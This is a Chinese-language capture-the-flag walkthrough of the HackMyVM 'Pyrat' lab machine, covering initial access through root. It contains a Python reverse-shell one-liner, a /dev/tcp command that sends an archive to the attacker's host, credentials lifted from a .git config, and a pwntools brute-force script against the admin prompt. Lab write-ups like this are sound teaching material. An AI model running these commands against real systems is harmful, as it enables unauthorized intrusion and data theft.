简介
靶机名称:Pyrat
难度:中等
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Pyrat
本地环境
虚拟机:vitual box
靶场IP(Pyrat):192.168.130.164
windows_IP:192.168.130.158
kali_IP:192.168.130.156
扫描
nmap起手
nmap -sn 192.168.130.0/24 -oA nmapscan/ip;ips=$(cat ./nmapscan/ip.nmap | grep -oP '(1\d{2}|2[0-4]\d|25[0-5]|[1-9]\d|[1-9])(\.(1\d{2}|2[0-4]\d|25[0-5]|[1-9]\d|\d)){3}');echo $ips >> ./nmapscan/ips_ping;
nmap -sT -p0- 192.168.130.164/32 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
sudo nmap -sT -sV -sC -O -p$ports 192.168.130.164/32 -oA nmapscan/detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-11 04:06 EDT
Nmap scan report for Pyrat.lan (192.168.130.164)
Host is up (0.0023s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
8000/tcp open http-alt SimpleHTTP/0.6 Python/3.11.2
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Socks4, X11Probe:
| source code string cannot contain null bytes
| FourOhFourRequest:
| invalid syntax (<string>, line 1)
| GetRequest:
| name 'GET' is not defined
| HTTPOptions, RTSPRequest:
| name 'OPTIONS' is not defined
| Help:
| name 'HELP' is not defined
| RPCCheck:
| 'utf-8' codec can't decode byte 0x80 in position 0: invalid start byte
| SSLSessionReq:
| 'utf-8' codec can't decode byte 0xd7 in position 13: invalid continuation byte
| Socks5:
| 'utf-8' codec can't decode byte 0x80 in position 5: invalid start byte
| TLSSessionReq:
| 'utf-8' codec can't decode byte 0xa7 in position 13: invalid start byte
| TerminalServerCookie:
|_ 'utf-8' codec can't decode byte 0xe0 in position 5: invalid continuation byte
|_http-server-header: SimpleHTTP/0.6 Python/3.11.2
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.94SVN%I=7%D=8/11%Time=66B8710F%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,1,"\n")%r(GetRequest,1A,"name\x20'GET'\x20is\x20not\x20de
SF:fined\n")%r(X11Probe,2D,"source\x20code\x20string\x20cannot\x20contain\
SF:x20null\x20bytes\n")%r(FourOhFourRequest,22,"invalid\x20syntax\x20\(<st
SF:ring>,\x20line\x201\)\n")%r(Socks5,47,"'utf-8'\x20codec\x20can't\x20dec
SF:ode\x20byte\x200x80\x20in\x20position\x205:\x20invalid\x20start\x20byte
SF:\n")%r(Socks4,2D,"source\x20code\x20string\x20cannot\x20contain\x20null
SF:\x20bytes\n")%r(HTTPOptions,1E,"name\x20'OPTIONS'\x20is\x20not\x20defin
SF:ed\n")%r(RTSPRequest,1E,"name\x20'OPTIONS'\x20is\x20not\x20defined\n")%
SF:r(RPCCheck,47,"'utf-8'\x20codec\x20can't\x20decode\x20byte\x200x80\x20i
SF:n\x20position\x200:\x20invalid\x20start\x20byte\n")%r(DNSVersionBindReq
SF:TCP,2D,"source\x20code\x20string\x20cannot\x20contain\x20null\x20bytes\
SF:n")%r(DNSStatusRequestTCP,2D,"source\x20code\x20string\x20cannot\x20con
SF:tain\x20null\x20bytes\n")%r(Help,1B,"name\x20'HELP'\x20is\x20not\x20def
SF:ined\n")%r(SSLSessionReq,4F,"'utf-8'\x20codec\x20can't\x20decode\x20byt
SF:e\x200xd7\x20in\x20position\x2013:\x20invalid\x20continuation\x20byte\n
SF:")%r(TerminalServerCookie,4E,"'utf-8'\x20codec\x20can't\x20decode\x20by
SF:te\x200xe0\x20in\x20position\x205:\x20invalid\x20continuation\x20byte\n
SF:")%r(TLSSessionReq,48,"'utf-8'\x20codec\x20can't\x20decode\x20byte\x200
SF:xa7\x20in\x20position\x2013:\x20invalid\x20start\x20byte\n");
MAC Address: 08:00:27:4F:A4:F6 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 129.46 seconds
看来是用simplehttp创的服务,但是直接访问又说用更简单的连接
HTTP
不知道这个http是什么情况,反正习惯性扫路径的时候把我电脑卡得动弹不得。后面哪怕是正常访问也会吃满占用。
既然如此,就不能把这个端口当成一个网页看待。最开始有说Try a more basic connection,说明我们要试试更基础的连接。http之下就是tcp协议了,用nc试试linux的tcp通道?
rlwrap -cAr nc 192.168.130.164 8000

原来是个python的shell。
生成个python的反弹shell打进去。
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.130.156",40001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
监听:
❯ rlwrap -cAr nc -lvvp 40001
listening on [any] 40001 ...
connect to [192.168.130.156] from Pyrat.lan [192.168.130.164] 60402
bash: /root/.bashrc: Permission denied
www-data@Pyrat:~$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
bash: /root/.bashrc: Permission denied
www-data@Pyrat:~$ ls
ls
ls: cannot open directory '.': Permission denied
www-data@Pyrat:~$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Pyrat:~$
成功弹到shell
提权
信息收集。
在邮箱中找到给用户think的消息
www-data@Pyrat:/var/mail$ cat think
cat think
From root@pyrat Thu Jun 15 09:08:55 2023
Return-Path: <root@pyrat>
X-Original-To: think@pyrat
Delivered-To: think@pyrat
Received: by pyrat.localdomain (Postfix, from userid 0)
id 2E4312141; Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
Subject: Hello
To: <think@pyrat>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20230615090855.2E4312141@pyrat.localdomain>
Date: Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
From: Dbile Admen <root@pyrat>
Hello jose, I wanted to tell you that i have installed the RAT you posted on your GitHub page, i'll test it tonight so don't be scared if you see it running. Regards, Dbile Admen
至少我们知道了think用户的真是名称是jose,然后还在github上维护一个叫做RAT的项目。既然如此,那就可以试着找找.git。
在/opt目录下找到该文件
现在我们是nc状态,没法直接传文件,那就打包走tcp通道好了。
www-data@Pyrat:/tmp$ tar -zcvf dev.tar.gz /opt/dev
www-data@Pyrat:/tmp$ cat dev.tar.gz > /dev/tcp/192.168.130.156/1234
kali监听:
nc -lp 1234 > dev.tar.gz
在config文件中找到凭据。
❯ cd opt/dev/.git
❯ cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[user]
name = Jose Mario
email = josemlwdf@github.com
[credential]
helper = cache --timeout=3600
[credential "https://github.com"]
username = think
password = _TH1NKINGPirate$_
su,成功登录。得到user.txt。
www-data@Pyrat:/tmp$ su think
su think
Password: _TH1NKINGPirate$_
think@Pyrat:/tmp$ cd
cd
think@Pyrat:~$ id
id
uid=1000(think) gid=1000(think) groups=1000(think)
think@Pyrat:~$ ls
ls
snap user.txt
pyrat
都拿到git记录了,肯定得上github上看看是什么东西
https://github.com/josemlwdf/PyRAT
是作者的一个rootkit后门项目。原来如此,难怪刚才扫一下电脑就爆了,原来每次访问都建立了连接()。
在这个项目的readme里面,我们了解到这个程序有三个功能:admin,shell,python
切换成admin模式也就是root权限了,但是需要密码。密码的话,因为正好是nc连接,我们可以尝试爆破。

这里使用了pwntools来爆。速度还是很快的,rockyou在十秒内就能爆出来。这里需要注意控制频率,没有sleep的话会出问题。
# -*- coding: utf-8 -*-
from pwn import *
from LibcSearcher import *
from struct import *
context(log_level=logging.DEBUG, arch="amd64", os="linux")
io = remote("192.168.130.164", 8000)
if __name__ == "__main__":
count = 2
with open("/home/kali/1_Tool/1_HVV/8_dict/kali.txt",errors='ignore') as f:
for i in f.readlines():
count += 1
if(count == 3):
count = 0
io.sendline(b"admin")
a = io.recvuntil(b"Password")
if "Welcome" in str(a):
exit()
io.sendlineafter(b":", i.strip())
sleep(0.1)
得到密码是september
然后就没然后了,直接admin登录即可
think@Pyrat:/tmp$ nc 127.0.0.1 8000
admin
Password:
september
Welcome Admin!!! Type "shell" to begin
shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
ls /root
pyrat.py root.txt snap
#
结束






















 350
350

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








